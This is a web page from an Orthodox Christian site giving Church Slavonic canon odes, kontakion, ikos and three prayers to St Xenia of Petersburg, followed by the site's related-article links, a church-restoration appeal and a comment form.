<p><span style="color: #ff0000;">Ирмос:</span> Небе́снаго кру́га Верхотво́рче, Го́споди, и Це́ркве Зижди́телю, ты́ мене́ утверди́ в любви́ Твое́й, жела́ний кра́ю, ве́рных утвержде́ние, Еди́не Человеколю́бче.</p>
<p>Небе́снаго кру́га Зижди́телю все́ житие́ свое́ отда́вши, возлюби́ла еси́ до конца́, сподо́би и на́с моли́твами твои́ми, блаже́нная, люби́ти Го́спода до конца́ дни́й на́ших.</p>
<p>Небе́сныя жи́зни жела́я, в житии́ твое́м вся́ земна́я пренебрегла́ еси́, сподо́би и на́с, ма́ти Ксе́ние, моли́твами твои́ми Небе́сныя жи́зни дости́гнути.</p>
<p><span style="color: #ff0000;">Слава:</span> Небе́снаго черто́га жела́ющи, стра́нническое житие́ прешла́ еси́, и ны́не со все́ми святы́ми в Небе́сных черто́зех лику́еши.</p>
<p><span style="color: #ff0000;">И ныне:</span> Небе́снаго Творца́, Богоро́дице всепе́тая, ро́ждши, Небе́с простра́ннейшая яви́лася еси́. На́с от простра́ннаго пути́ поги́бельнаго укло́ньше, на Небе́сный пу́ть наста́ви, мо́лимся.</p>
<p><span style="color: #ff0000;">Седален, гла́с 5­-й:</span></p>
<p>Я́ко стра́нница во гра́де свята́го Петра́ яви́лася еси́, благоволе́нием Бо́жиим укрепля́ема, ма́ти прему́драя, Боже́ственных даро́в и чуде́с удосто́ившаяся. Те́мже, иму́ще дерзнове́ние ко Христу́ Бо́гу, ми́р испроси́ душа́м на́шым и ве́лию ми́лость.</p>
<p><span style="color: #ff0000;">Песнь 4</span></p>
<p><span style="color: #ff0000;">Ирмос:</span> Услы́шах, Го́споди, смотре́ния Твоего́ та́инство, разуме́х дела́ Твоя́ и просла́вих Твое́ Божество́.</p>
<p>Услы́шавши, Ксе́ние, я́ко Небеса́ пове́дают сла́ву Бо́жию, отве́ргла еси́ суету́ мирску́ю и в по́двизе поста́ и лише́ния на земли́ Бо́га сла́вити возжеле́ла еси́, Его́же сла́вити и на́с сподо́би.</p>
<p>Услы́шавши и уразуме́вши дела́ Госпо́дня, просла́вила еси́ Его́ Божество́, наде́ждою и любо́вию к Нему́ украси́вши ду́шу твою́, по́двигами благоче́стия просвети́лася еси́, блаже́нная, Бо́жиею си́лою укрепля́емая.</p>
<p><span style="color: #ff0000;">Слава:</span> Услы́шавши преще́ния вра́жеския и вся́кия ко́зни от ни́х терпя́щи, непоколеби́ма пребыла́ еси́, и на́с непоколеби́мых в доброде́телех утверди́.</p>
<p><span style="color: #ff0000;">И ныне:</span> Услы́ши, Пречи́стая Влады́чице, моле́ния на́ша, и изба́ви на́с от наси́лия вра́жия, и гла́с Христо́в, призыва́ющий благослове́нныя в Ца́рство, услы́шати сподо́би.</p>
<p><span style="color: #ff0000;">Песнь 5</span></p>
<p><span style="color: #ff0000;">Ирмос:</span> Просвети́ на́с повеле́нии Твои́ми, Го́споди, и мы́шцею Твое́ю высо́кою Тво́й ми́р пода́ждь на́м, Человеколю́бче.</p>
<p>Просвеща́хуся ве́рнии лю́дие, зря́ще незло́бие и кро́тость твою́, ма́ти Ксе́ние, помози́ и на́м, блаже́нная, подража́ти твоему́ незло́бию.</p>
<p>Просвети́вши стезю́ жи́зни твоея́ све́том Богоразу́мия, Христа́ Го́спода вседу́шне возлюби́ла еси́, сподо́би и ны́, блаже́нная Ксе́ние, в се́м бы́ти тебе́ подража́тели.</p>
<p><span style="color: #ff0000;">Слава:</span> Просвети́ на́с, о ма́ти Ксе́ние, наде́ждою и любо́вию ко Го́споду, ны́не бо зря́щи Христа́ лице́м к лицу́, све́та неизрече́ннаго наслажда́ешися, Тому́ за ны́ моли́ся.</p>
<p><span style="color: #ff0000;">И ныне:</span> Просвети́ла еси́ омраче́нное естество́, Богоро́дице, Све́т И́стинный ро́ждши, те́мже и на́с све́том просвети́вши, от мра́чных вра́г свободи́.</p>
<p><span style="color: #ff0000;">Песнь 6</span></p>
<p><span style="color: #ff0000;">Ирмос:</span> Моли́тву пролию́ ко Го́споду и Тому́ возвещу́ печа́ли моя́, я́ко зо́л душа́ моя́ испо́лнисяи живо́т мо́й а́ду прибли́жися и молю́ся, я́ко Ио́на: от тли́, Бо́же, возведи́ мя.</p>
<p>Моли́тву, я́ко исто́чник приснотеку́щий, ны́не излива́еши, неду́жныя исцеля́ющи, кре́пость и си́лу стра́ждущым подаю́щи, сподо́би и на́с моли́твами твои́ми изба́витися от вся́ких лю́тых.</p>
<p>Моли́твою небе́сною и по кончи́не твое́й от неду́г свобожда́еши, цели́тельнице безме́здная, досто́йно хвали́ма еси́ на земли́, моли́ся о душа́х на́ших.</p>
<p><span style="color: #ff0000;">Слава:</span> Моли́тву на́шу приими́, ма́ти Ксе́ние, да в честны́й хра́м тво́й прии́дем со тща́нием, и неду́гов душе́вных и страсте́й теле́сных исцеле́ние ско́ро прии́мем.</p>
<p><span style="color: #ff0000;">И ныне:</span> Моли́твою Твое́ю Всемо́щною, Пречи́стая, изба́ви на́с от вра́г ви́димых и неви́димых, от грехо́в и вся́кия му́ки, я́ко ро́ждшая Человеколю́бца Бо́га.</p>
<p><span style="color: #ff0000;">Кондак, <em>гла́с 3­-й:</em></span></p>
<p>Дне́сь све́тло лику́ет гра́д свята́го Петра́, я́ко мно́жество скорбя́щих обрета́ют утеше́ние, на твоя́ моли́твы наде́ющеся, Ксе́ние всеблаже́нная, ты́ бо еси́ гра́ду сему́ похвало́ и утвержде́ние.</p>
<p><span style="color: #ff0000;">Икос:</span></p>
<p>Ка́ко возмогу́, гре́шный а́з, скве́рный душе́ю и те́лом, пове́дати е́же во пло́ти равноа́нгельное житие́ твое́ и пресла́вная чудеса́? А́ще у́бо мно́зи прему́дрии не дерза́ют испове́дати мно́гаго твоего́ терпе́ния и смире́ния и те́плыя ко Христу́ любве́, но оба́че наде́яся на твое́ заступле́ние, о блаже́нная, вопию́ ти: Ра́дуйся, я́ко везде́ призыва́ющих тя́ ско́ро предваря́еши, ра́дуйся, я́ко мно́жество скорбя́щих обрета́ют тобо́ю утеше́ние, ра́дуйся, свята́я блаже́нная Ксе́ниа, гра́ду сему́ похвало́ и утвержде́ние.</p>
<p><span style="color: #ff0000;">Песнь 7</span></p>
<p><span style="color: #ff0000;">Ирмос:</span> О́троцы евре́йстии в пещи́ попра́ша пла́мень дерзнове́нно и на ро́су о́гнь преложи́ша, вопию́ще: благослове́н еси́, Го́споди Бо́же, во ве́ки.</p>
<p>О́троки евре́йския А́нгел от огня́ неопа́льны сохрани́ и тебе́, Ксе́ние, в стра́нничестем житии́ укрепи́, пою́щу: благослове́н еси́, Го́споди Бо́же, во ве́ки.</p>
<p>Де́тем ева́нгльски подража́ла еси́ в житии́ твое́м, стезю́ те́сную проше́дши в незло́бии, те́мже и на́с на по́двиг доброде́тели сия́ укрепи́, пою́щих: благослове́н еси́, Го́споди Бо́же, во ве́ки.</p>
<p><span style="color: #ff0000;">Слава:</span> Отроко́м в пещи́ халде́йстей подража́ющи, Ксе́ние, воспева́ла еси́ Христа́, да́вшаго ти́ кре́пость, те́мже и мы́, чту́ще тя́, блаже́нная, со дерзнове́нием зове́м: Благослове́н еси́, Го́споди Бо́же, во ве́ки.</p>
<p><span style="color: #ff0000;">И ныне:</span> Отрокови́це Де́во, простри́ на на́с ми́лость Сы́на Твоего́, да кроме́шныя тьмы́ изба́вимся мольба́ми Твои́ми, пою́ще: благослове́н еси́, Го́споди Бо́же, во ве́ки.</p>
<p><span style="color: #ff0000;">Песнь 8</span></p>
<p><span style="color: #ff0000;">Ирмос:</span> Победи́тели мучи́теля и пла́мене благода́тию Твое́ю бы́вше, за́поведем Твои́м зело́ прилежа́ще, о́троцы вопия́ху: благослови́те вся́ дела́ Госпо́дня Го́спода.</p>
<p>Победи́тельница страсте́й яви́лася еси́, Ксе́ние, лю́тая искуше́ния вра́жия побежда́ющи и непреста́нно пою́щи: благослови́те вся́ дела́ Госпо́дня Го́спода.</p>
<p>Побежда́ющи вся́кия стра́сти грехо́вныя, ты́, блаже́нная, я́ко све́тла звезда́ яви́лася еси́, приво́диши бо же́ны, па́дшия во грехи́, во е́же целому́дренно жи́ти и в покая́нии воспева́ти: благослови́те вся́ дела́ Госпо́дня Го́спода.</p>
<p><span style="color: #ff0000;">Слава:</span> Победи́тельница греха́ яви́лася еси́, блаже́нная ма́ти, благода́ть Вы́шняго иму́щи. Те́мже Небе́сная дости́гла еси́, иде́же ны́не со А́нгелы пое́ши: Благослови́те вся́ дела́ Госпо́дня Го́спода.</p>
<p><span style="color: #ff0000;">И ныне:</span> Побе́де во бра́нех духо́вных ве́рным посо́бствуеши, Пресвята́я Де́во, те́мже и лю́дем гра́да на́шего по́мощь Твою́ низпосли́, да Тя́ вы́ну пое́м: Благослови́те вся́ дела́ Госпо́дня Го́спода.</p>
<p><span style="color: #ff0000;">Песнь 9</span></p>
<p><span style="color: #ff0000;">Ирмос:</span> Вои́стинну Богоро́дицу Тя́ испове́дуем, спасе́ннии Тобо́ю, Де́во Чи́стая, с безпло́тными ли́ки Тя́ велича́юще.</p>
<p>Вои́стинну ра́зум Христо́в име́ла еси́, Ксе́ние, смире́ние, кро́тость, ве́ру несумне́нну, наде́жду и любо́вь, я́же к Бо́гу, и на́с сподо́би, да с тобо́ю Христа́ при́сно велича́ем.</p>
<p>Вои́стинну на тебе́, Ксе́ние блаже́нная, испо́лнися Христо́во прорече́ние: претерпе́вый до конца́, то́й спасе́н бу́дет, ны́не бо со все́ми спасе́нными Христа́ при́сно велича́еши.</p>
<p><span style="color: #ff0000;">Слава:</span> Вои́стинну никто́же, притека́яй к тебе́, блаже́нная ма́ти, то́щь благода́ти Бо́жия отхо́дит, ея́же и на́с испо́лни, да тя́ велича́ем.</p>
<p><span style="color: #ff0000;">И ныне:</span> Вои́стинну Богоро́дицу Тя́, Де́во и Ма́ти Сло́ва, Хода́таицу су́щую на́м, Со́лнце Пра́вды возсия́вшую, ве́рнии, единому́дренно пе́сньми велича́ем.</p>
<p><span style="color: #ff0000;">Светилен:</span></p>
<p>Я́коже со́лнце светоно́сно, возсия́ ны́не, блаже́нная ма́ти, па́мять твоя́, вся́ ве́рныя веселя́щи, и́же моли́твенно взыва́ют ти́: моли́ся приле́жно спасти́ся на́м.</p>
<p></noindex></div></div>
<div style="cursor: pointer; float: left;margin-bottom: 20px;width: 100%;"><div class="al-n"><h2 class="title-button" style="font-size: 24px"><span class="ez-toc-section" id="%D0%9C%D0%BE%D0%BB%D0%B8%D1%82%D0%B2%D0%B0"></span><span class="click_ls">Молитва</span> <span class="znak"></span><span class="ez-toc-section-end"></span></h2><noindex class="content-button" style="margin-top: 10px; display: none"></p>
<p><span style="color: #ff0000;">Молитва первая</span></p>
<p>О свята́я блаже́нная ма́ти Ксе́ние! Под кро́вом Всевы́шняго жи́вшая, ведо́мая и укрепля́емая Богома́терию, глад и жа́жду, хлад и зной, поноше́ния и гоне́ния претерпе́вшая, дар прозо́рливости и чудотворе́ния от Бо́га получи́вшая и под се́нью Всемогу́щего упоко́ившаяся, днесь же, от сла́внаго тысящеле́тия Креще́ния Руси́, Це́рковь Ру́сская, прославля́ет тя, я́ко благоуха́нный цвет. Предстоя́ще на ме́сте твоего́ погребе́ния, пред о́бразом твои́м святы́м, я́ко живе́й ти, су́щей с на́ми, мо́лимся ти: приими́ проше́ния на́ша и принеси́ я́ ко Престо́лу милосе́рднаго Отца́ Небе́снаго, я́ко дерзнове́ние к Нему́ иму́щая; испроси́ притека́ющим к тебе́ ве́чное спасе́ние, на блага́я дела́ и начина́ния на́ша ще́дрое благослове́ние, от вся́ких бед и скорбе́й избавле́ние. Предста́ни святы́ми твои́ми моли́твами пред Всеми́лостивым Спаси́телем на́шим о нас, недосто́йных и гре́шных. Помози́, свята́я блаже́нная ма́ти Ксе́ние, младе́нцы све́том свята́го Креще́ния озари́ти и печа́тию да́ра Ду́ха Свята́го запечатле́ти, ю́ныя в ве́ре, че́стности, богобоя́зненности и целому́дрии воспита́ти и успе́хи в уче́нии им стяжа́ти. Боля́щия и неду́гующия исцели́, супру́гом любо́вь и согла́сие ниспосли́, мона́шествующих по́двигом до́брым подвиза́тися помози́ и от поноше́ния огради́, па́стыри в кре́пости ду́ха утверди́, Це́рковь и страну́ на́шу сохрани́, и всех боголюби́вых чад в предсме́ртный час причаще́ния Святы́х Христо́вых Та́ин сподо́би, ты бо еси́ на́ше ско́рое услы́шание и избавле́ние, тебе́ благодаре́ние воссыла́ем и с тобо́ю сла́вим Отца́ и Сы́на и Свята́го Ду́ха, ны́не и при́сно, и во ве́ки веко́в. Ами́нь.</p>
<p><span style="color: #ff0000;">Молитва вторая</span></p>
<p>О пресла́вная свята́я блаже́нная ма́ти на́ша Ксе́ние, те́плая о нас пред Бо́гом моли́твеннице! Я́коже пре́жде к надгро́бию твоему́ припа́давшии, си́це ны́не и мы по прославле́нии твое́м к моще́м твои́м прибега́юще, про́сим: помоли́ся Го́споду, да освяти́т на́ши ду́ши и телеса́, да просвети́т ум, очи́стит со́весть от вся́кия скве́рны, нечи́стых помысло́в, лука́вых и ху́льных умышле́ний и от вся́каго превозноше́ния, го́рдости же и киче́ния, высокоу́мия же и де́рзости, от вся́каго фарисе́йскаго лицеме́рия, и от вся́каго сту́днаго и лука́ваго обы́чия на́шего; да да́рует нам и́скреннее покая́ние, сокруше́ние серде́ц на́ших, смиренному́дрие, кро́тость же и ти́хость, благогове́ние, ра́зум же духо́вный со вся́ким благоразу́мием и благодаре́нием. Утаи́вшая себе́ от му́дрых ве́ка сего́, но Бо́гу зна́емая, испроси́ же стране́ на́шей Росси́йстей от бед лю́тых избавле́ние, всего́ на́шего жития́ обновле́ние и исправле́ние, соблюди́ нас во вся́ком благочести́вом правосла́вном испове́дании ве́ры христиа́нския, я́ко да ублажа́юще тя сподо́бимся во вся дни воспева́ти, благодари́ти и сла́вити Отца́ и Сы́на и Свята́го Ду́ха, Тро́ицу Единосу́щную, Животворя́щую и Неразде́льную во ве́ки веко́в. Ами́нь.</p>
<p><span style="color: #ff0000;">Молитва третья</span></p>
<p>О свята́я уго́дница Бо́жия блаже́нная Ксе́ния! При́зри ми́лостиво твои́м о́ком на нас, раб Бо́жиих (имена), честно́й твое́й ико́не уми́льно моля́щиеся и прося́щие у тебе́ по́мощи и заступле́ния. Простри́ ко Го́споду Бо́гу на́шему те́плыя твоя́ моли́твы и испроси́ душа́м на́шим оставле́ние прегреше́ний. Се бо мы се́рдцем сокруше́нным, и ду́хом смире́нным тебе́ хода́таицу ми́лостивую ко Влады́це и моли́твенницу за ны, гре́шныя, призыва́ем, я́ко ты прия́ла еси́ от Него́ благода́ть моли́тися за ны и от бед избавля́ти. Тебе́ у́бо про́сим, не пре́зри нас недосто́йных, моля́щихся тебе́ и твое́й по́мощи тре́бующих, и исходата́йствуй всем вся ко спасе́нию поле́зная, я́ко да твои́ми ко Го́споду Бо́гу моли́твами получи́вши благода́ть и ми́лость просла́вим всех благи́х Исто́чника и Даропода́теля и Бо́га Еди́наго, в Тро́ице Святе́й сла́вимаго, Отца́ и Сы́на и Свята́го Ду́ха, ны́не и при́сно и во ве́ки веко́в. Ами́нь.</p>
<p></noindex></div></div>
<div style="display: none;">^sss^Святая блаженная Ксения Петербургская^sss^</div>
<p>&nbsp;</p>
<p>&nbsp;</p>
</index><style>
</style>
<h3>Похожие статьи</h3><style>
#perelink-horizontal{
vertical-align: top;
margin: 0 -5px;
text-align: left;
}
#perelink-horizontal .perelink-horizontal-item {
vertical-align: top;
display: inline-block;
width: 100px;
margin: 0 5px 10px;
}
#perelink-horizontal .perelink-horizontal-item a span {
display: block;
margin-top: 10px;
}
#perelink-horizontal img{
width:100px;
height:100px;
margin-bottom:10px;
}
</style>
<div id="perelink-horizontal">
<div class="perelink-horizontal-item col-lg-2 col-md-2 col-sm-2 col-xs-4">
<a href="https://pravoslavie.wiki/ponyatijnyj-apparat-bibleistiki-i-svyashhennoj-istorii-vethogo-i-novogo-zavetov.html">
<span>Понятийный аппарат библеистики и священной истории Ветхого и Нового Заветов</span>
</a>
</div>
<div class="perelink-horizontal-item col-lg-2 col-md-2 col-sm-2 col-xs-4">
<a href="https://pravoslavie.wiki/nastolnaya-kniga-prakticheskih-dejstvij-v-cerkvi-hrame-pravoslavnogo-oj-hristianina-ki.html">
<span>Настольная книга практических действий в церкви (храме) православного(ой) христианина(ки)</span>
</a>
</div>
<div class="perelink-horizontal-item col-lg-2 col-md-2 col-sm-2 col-xs-4">
<a href="https://pravoslavie.wiki/chto-takoe-ladanka.html">
<img src="https://pravoslavie.wiki/wp-content/uploads/2023/07/fb11d2118e4bc6c031bf57826f01b25a-100x100-optimized.jpeg" height="100" width="100">
<span>Что такое ладанка и как правильно её носить?</span>
</a>
</div>
<div class="perelink-horizontal-item col-lg-2 col-md-2 col-sm-2 col-xs-none">
<a href="https://pravoslavie.wiki/perevjornutyj-krest-raspyatie-apostola-petra-kulty-dennicy-morningstar-gde-pravda.html">
<img src="https://pravoslavie.wiki/wp-content/uploads/2023/04/64-scaled-100x100-optimized.jpg" height="100" width="100">
<span>Перевёрнутый Крест: распятие апостола Петра или знак сатанинских культов? Где правда?</span>
</a>
</div>
<div class="perelink-horizontal-item col-lg-2 col-md-2 col-sm-2 col-xs-none">
<a href="https://pravoslavie.wiki/kadilo-ladan-fimiam.html">
<img src="https://pravoslavie.wiki/wp-content/uploads/2023/03/ab2ffcc3e746b30fd6da498c704080d6-100x100-optimized.jpg" height="100" width="100">
<span>Кадило, ладан, фимиам: происхождение и применение в богослужениях</span>
</a>
</div>
<div class="perelink-horizontal-item col-lg-2 col-md-2 col-sm-2 col-xs-none">
<a href="https://pravoslavie.wiki/vera-svyashhennosluzhenie-celomudrie.html">
<span>Вера. Священнослужение. Целомудрие.</span>
</a>
</div>
</div>				<div class="help__block">
<p>Хотим привлечь ваше внимание к проблеме разрушенных храмов, пострадавших в безбожные годы. Более 4000 старинных церквей по всей России ждут восстановления, многие находятся в критическом положении, но их все еще можно спасти.</p>
<ul>
<li><img src="https://pravoslavie.wiki/wp-content/uploads/2021/08/00574_20150110_032247-optimized.jpg" alt=""></li>
<li><img src="https://pravoslavie.wiki/wp-content/uploads/2021/08/i-2-768x768-optimized.jpg" alt=""></li>
<li><img src="https://pravoslavie.wiki/wp-content/uploads/2021/07/Uspenskij-sobor-768x768-optimized.jpg" alt=""></li>
</ul>
<p>Один из таких храмов, находится в городе Калач, это церковь Успения Божией Матери XVIII века. Силами неравнодушных людей храм начали восстанавливать, но средств на все работы катастрофически не хватает, так как строительные и реставрационные работы очень дорогие.  Поэтому мы приглашаем всех желающих поучаствовать в благом деле восстановления храма в честь Пресвятой Богородицы. Сделать это можно на сайте храма</p>
<a href="https://xn--90aedbare8ambadve3a6dve.xn--p1ai/?utm_source=pravoslaviewiki&utm_medium=prvswiki&utm_campaign=wikip" class="button__help">Помочь храму</a>
</div>
<div class="clearfix"></div>
</section>
<section class="interesting">
<h3>Рекомендуем статьи по теме</h3>
<div class="thumbnails">
<div class="item">
<div class="image">
<img src="https://pravoslavie.wiki/wp-content/uploads/2019/01/o.-Ioann-Kronshtadtskij-portret-raboty-M.-Brjanskogo-optimized.jpg" alt="">
</div>
<div class="content">
<a href="https://pravoslavie.wiki/ioann-kronshtadtskij.html" class="category">Святые и святыни</a>
<h3><a href="https://pravoslavie.wiki/ioann-kronshtadtskij.html">Великий пастырь &#8212; Иоанн Кронштадтский</a></h3>
</div>
</div>
<div class="item">
<div class="image">
<img src="https://pravoslavie.wiki/wp-content/uploads/2018/12/serafim-211x300-optimized.png" alt="">
</div>
<div class="content">
<a href="https://pravoslavie.wiki/zhitie-serafima-sarovskogo.html" class="category">Святые и святыни</a>
<h3><a href="https://pravoslavie.wiki/zhitie-serafima-sarovskogo.html">Святой Серафим Саровский</a></h3>
</div>
</div>
<div class="item">
<div class="image">
<img src="https://pravoslavie.wiki/wp-content/uploads/2018/12/Pantelejmon-Celitel-1-227x300-optimized.jpg" alt="">
</div>
<div class="content">
<a href="https://pravoslavie.wiki/svjatoj-celitel-panteleimon.html" class="category">Святые и святыни</a>
<h3><a href="https://pravoslavie.wiki/svjatoj-celitel-panteleimon.html">Святой Пантелеимон Целитель</a></h3>
</div>
</div>
<div class="item">
<div class="image">
<img src="https://pravoslavie.wiki/wp-content/uploads/2018/12/Ikony-Bozhiej-Materi-imenuemoj-Vsecarica-245x300-optimized.jpg" alt="">
</div>
<div class="content">
<a href="https://pravoslavie.wiki/akafist-vsecarica.html" class="category">Святые и святыни</a>
<h3><a href="https://pravoslavie.wiki/akafist-vsecarica.html">Икона и акафист Богородице &#171;Всецарица&#187;</a></h3>
</div>
</div>
<div class="item">
<div class="image">
<img src="https://pravoslavie.wiki/wp-content/uploads/2018/12/06947-282x300-optimized.jpg" alt="">
</div>
<div class="content">
<a href="https://pravoslavie.wiki/dmitrij-solunskij-fessaloniki-jskij-mirotochec-zhitie-i-pochitanie.html" class="category">Святые и святыни</a>
<h3><a href="https://pravoslavie.wiki/dmitrij-solunskij-fessaloniki-jskij-mirotochec-zhitie-i-pochitanie.html">Дмитрий Солунский (Фессалоники́йский) Мироточец: житие и почитание</a></h3>
</div>
</div>
<div class="item">
<div class="image">
<img src="https://pravoslavie.wiki/wp-content/uploads/2018/12/Pokrov-Presvjatoj-Bogorodicy-237x300-optimized.png" alt="">
</div>
<div class="content">
<a href="https://pravoslavie.wiki/akafist-pokrovu-bogorodicy.html" class="category">Святые и святыни</a>
<h3><a href="https://pravoslavie.wiki/akafist-pokrovu-bogorodicy.html">Какой акафист читают Покрову Пресвятой Богородицы </a></h3>
</div>
</div>
<div class="item">
<div class="image">
<img src="https://pravoslavie.wiki/wp-content/uploads/2018/12/p1ashbssqk1658cbmeb4bdj10ks3-260x300-optimized.png" alt="">
</div>
<div class="content">
<a href="https://pravoslavie.wiki/ikon-bogorodicy-neopalimaja-kupina.html" class="category">Святые и святыни</a>
<h3><a href="https://pravoslavie.wiki/ikon-bogorodicy-neopalimaja-kupina.html">Икона Неопалимая Купина</a></h3>
</div>
</div>
<div class="item">
<div class="image">
<img src="https://pravoslavie.wiki/wp-content/uploads/2018/12/Gospod-Vsederzhitel.-Mozaika-hrama-sv.-Sofii-Konstantinopolskoj-202x300-optimized.jpg" alt="">
</div>
<div class="content">
<a href="https://pravoslavie.wiki/akafist-slava-bogu-za-vse.html" class="category">Святые и святыни</a>
<h3><a href="https://pravoslavie.wiki/akafist-slava-bogu-za-vse.html">Благодарственный акафист &#171;Слава Богу за все!&#187;</a></h3>
</div>
</div>
</div>
</section>
<div class="clearfix"></div>
<section>
<div>
<script src='https://www.google.com/recaptcha/api.js'></script>
<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ikona-ksenii-peterburgskoj-kak-vygljadit-znachenie-pomoshh-svjatoj.html#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://pravoslavie.wiki/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="form-fields"><div class="field-group"><div class="name"><input type="text" id="author" name="author" class="author" value="" placeholder="Ваше имя" pattern="[A-Z a-z А-Я а-я]{3,}" maxlength="30" autocomplete="on" tabindex="1" required></div>
<div class="email"><input type="email" id="email" name="email" class="email" value="" placeholder="Контактная почта" maxlength="30" autocomplete="on" tabindex="2" required></div></div>
<div class="content"><textarea id="comment" name="comment" class="comment-form" aria-required="true" placeholder="Ваш комментарий"></textarea></div><div style="float: left; margin-top: -30px;"><input type="checkbox" style="float: left; max-width: 30px" name="checkbox-name" checked> Получать новые комментарии по электронной почте. Вы можете <a href="https://pravoslavie.wiki/subscriber?id=2515">подписаться</a> без комментирования.</div></div><div class="g-recaptcha" data-sitekey="6Lc0zWMUAAAAAIxysJ__5EbfosxaY12hgaDFBIY0"></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="blue-button" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='2515' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="1bbcd4edeb" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="200"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
<!-- You can start editing here. -->
<!-- If comments are open, but there are no comments. -->
</section>
<div class="clearfix"></div>
</main>
</div>
<section class="sidebar">
<section class="filter">
<!-- Алфавитный указатель -->
<div class="index">
<h3>Алфавитный указатель</h3>
<div class="letters">
<a  href="/category/slovo/a/">а</a>
<a  href="/category/slovo/b/">б</a>
<a  href="/category/slovo/v/">в</a>
<a  href="/category/slovo/g/">г</a>
<a  href="/category/slovo/d/">д</a>
<a  href="/category/slovo/e/">е</a>
<a  href="/category/slovo/zh/">ж</a>
<a  href="/category/slovo/z/">з</a>
<a  href="/category/slovo/i/">и</a>
<a  href="/category/slovo/k/">к</a>
<a  href="/category/slovo/l/">л</a>
<a  href="/category/slovo/m/">м</a>
<a  href="/category/slovo/n/">н</a>
<a  href="/category/slovo/o/">о</a>
<a  href="/category/slovo/p/">п</a>
<a  href="/category/slovo/r/">р</a>
<a  href="/category/slovo/s/">с</a>
<a  href="/category/slovo/t/">т</a>
<a  href="/category/slovo/u/">у</a>
<a  href="/category/slovo/f/">ф</a>
<a  href="/category/slovo/h/">х</a>
<a  href="/category/slovo/c/">ц</a>
<a  href="/category/slovo/ch/">ч</a>
<a  href="/category/slovo/sh/">ш</a>
<a  href="/category/slovo/shh/">щ</a>
<a  href="/category/slovo/je/">э</a>
<a  href="/category/slovo/ju/">ю</a>
<a  href="/category/slovo/ja/">я</a>
</div>
</div>
<!-- Алфавитный указатель -->
</section>
<div class="best_count_comment">
<h3>Самые обсуждаемые статьи</h3>
<div class="one_best_post">
<a class="link_by_image_one_best_block" href="https://pravoslavie.wiki/zhitie-serafima-sarovskogo.html"><img src="https://pravoslavie.wiki/wp-content/uploads/2018/12/serafim-211x300-optimized.png" alt=""></a>
<h4 class="title_one_best_block"><a href="https://pravoslavie.wiki/zhitie-serafima-sarovskogo.html">Святой Серафим Саровский</a></h4>
</div>
<div class="one_best_post">
<a class="link_by_image_one_best_block" href="https://pravoslavie.wiki/ioann-kronshtadtskij.html"><img src="https://pravoslavie.wiki/wp-content/uploads/2019/01/o.-Ioann-Kronshtadtskij-portret-raboty-M.-Brjanskogo-optimized.jpg" alt=""></a>
<h4 class="title_one_best_block"><a href="https://pravoslavie.wiki/ioann-kronshtadtskij.html">Великий пастырь &#8212; Иоанн Кронштадтский</a></h4>
</div>
<div class="one_best_post">
<a class="link_by_image_one_best_block" href="https://pravoslavie.wiki/svjatoj-celitel-panteleimon.html"><img src="https://pravoslavie.wiki/wp-content/uploads/2018/12/Pantelejmon-Celitel-1-227x300-optimized.jpg" alt=""></a>
<h4 class="title_one_best_block"><a href="https://pravoslavie.wiki/svjatoj-celitel-panteleimon.html">Святой Пантелеимон Целитель</a></h4>
</div>
<div class="one_best_post">
<a class="link_by_image_one_best_block" href="https://pravoslavie.wiki/akafist-slava-bogu-za-vse.html"><img src="https://pravoslavie.wiki/wp-content/uploads/2018/12/Gospod-Vsederzhitel.-Mozaika-hrama-sv.-Sofii-Konstantinopolskoj-202x300-optimized.jpg" alt=""></a>
<h4 class="title_one_best_block"><a href="https://pravoslavie.wiki/akafist-slava-bogu-za-vse.html">Благодарственный акафист &#171;Слава Богу за все!&#187;</a></h4>
</div>
<div class="one_best_post">
<a class="link_by_image_one_best_block" href="https://pravoslavie.wiki/ikon-bogorodicy-neopalimaja-kupina.html"><img src="https://pravoslavie.wiki/wp-content/uploads/2018/12/p1ashbssqk1658cbmeb4bdj10ks3-260x300-optimized.png" alt=""></a>
<h4 class="title_one_best_block"><a href="https://pravoslavie.wiki/ikon-bogorodicy-neopalimaja-kupina.html">Икона Неопалимая Купина</a></h4>
</div>
<div class="one_best_post">
<a class="link_by_image_one_best_block" href="https://pravoslavie.wiki/akafist-pokrovu-bogorodicy.html"><img src="https://pravoslavie.wiki/wp-content/uploads/2018/12/Pokrov-Presvjatoj-Bogorodicy-237x300-optimized.png" alt=""></a>
<h4 class="title_one_best_block"><a href="https://pravoslavie.wiki/akafist-pokrovu-bogorodicy.html">Какой акафист читают Покрову Пресвятой Богородицы </a></h4>
</div>
<div class="one_best_post">
<a class="link_by_image_one_best_block" href="https://pravoslavie.wiki/akafist-vsecarica.html"><img src="https://pravoslavie.wiki/wp-content/uploads/2018/12/Ikony-Bozhiej-Materi-imenuemoj-Vsecarica-245x300-optimized.jpg" alt=""></a>
<h4 class="title_one_best_block"><a href="https://pravoslavie.wiki/akafist-vsecarica.html">Икона и акафист Богородице &#171;Всецарица&#187;</a></h4>
</div>
</div>
<ul class="side-menu">
<li id = "menu-sajdbar" class = ""><li id="menu-item-2544" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2544"><a href="https://pravoslavie.wiki/ikony">Иконы</a></li>
<li id="menu-item-2542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2542"><a href="https://pravoslavie.wiki/svjatye">Святые</a></li>
<li id="menu-item-2545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2545"><a href="https://pravoslavie.wiki/molitvy">Молитвы</a></li>
<li id="menu-item-2543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2543"><a href="https://pravoslavie.wiki/akafisty">Акафисты</a></li>
